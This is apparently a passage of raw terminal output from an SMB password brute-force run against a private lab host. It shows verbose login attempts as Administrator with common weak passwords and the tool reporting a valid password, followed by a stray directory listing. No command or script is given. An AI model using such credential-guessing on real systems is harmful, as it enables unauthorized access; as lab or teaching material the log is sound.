 [VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "p@ssw0rd" - 3 of 5 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: WIN-BUBOUKJ2B7T
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: A2
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "password" - 4 of 5 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: WIN-BUBOUKJ2B7T
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: A2
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "123.com" - 5 of 5 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: WIN-BUBOUKJ2B7T
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: A2
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 00000000 SMBerr: 0000 SMBaction: 00
[445][smb] host: 192.168.23.135   login: Administrator   password: 123.com
[STATUS] attack finished for 192.168.23.135 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Desktop
Documents
Public
reports
Templates
Network
KALI